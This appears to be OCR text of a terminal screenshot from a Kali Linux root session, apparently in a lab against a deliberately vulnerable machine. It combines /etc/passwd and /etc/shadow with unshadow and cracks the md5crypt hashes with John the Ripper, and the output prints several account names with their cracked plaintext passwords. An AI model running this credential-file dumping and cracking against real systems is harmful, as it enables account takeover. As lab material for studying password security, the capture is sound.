 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# unshadow /etc/passwd /etc/shadow- > /etc/pwd.db
root@kali:~# john -show /etc/pwd.db
0 password hashes cracked, 7 left
root@kali:~# john /etc/pwd.db
Warning: detected hash type "md5crypt", but the string is also recognized as "aix-smd5"
Use the "--format=aix-smd5" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ [MD5 128/128 AVX
4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
postgres         (postgres)
user             (user)
msfadmin         (msfadmin)
service          (service)
123456789        (klog)
batman           (sys)
6g 0:00:00:31  3/3 0.1876g/s 50012p/s 50016c/s 50016C/s 0283ml..0287ab
6g 0:00:00:44  3/3 0.1333g/s 50621p/s 50623c/s 50623C/s decey3..decelo
6g 0:00:00:55  3/3 0.1072g/s 51037p/s 51039c/s 51039C/s admel7..admjal
6g 0:00:00:57  3/3 0.1035g/s 51096p/s 51098c/s 51098C/s pspok..pspat
6g 0:00:01:01  3/3 0.09680g/s 51173p/s 51175c/s 51175C/s ciuso..ciudd
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
root@kali:~#